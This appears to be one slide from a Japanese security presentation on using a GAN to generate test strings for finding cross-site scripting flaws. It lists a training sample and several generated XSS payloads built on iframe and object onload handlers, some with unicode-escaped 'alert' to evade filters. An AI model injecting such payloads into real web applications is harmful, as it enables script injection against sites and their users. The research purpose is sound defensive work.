 AISECjp
GANで生成した検査値（2/6）
訓練データに含まれないHTMLタグを使った検査値も生成。
検査値
訓練データ：<iframe/onload=alert();><select/
---------------------------------------------------
生成データ：
colspan=<iframe <a onload=al¥u0065rt();>
<object/onload="onfocus=alert();"<script type="text/javascript">
<iframe onload=alert``; /><select
icon=<iframe/<img onload=al¥u0065rt();>
・・・
・GANの学習過程で生成された検査値
47
 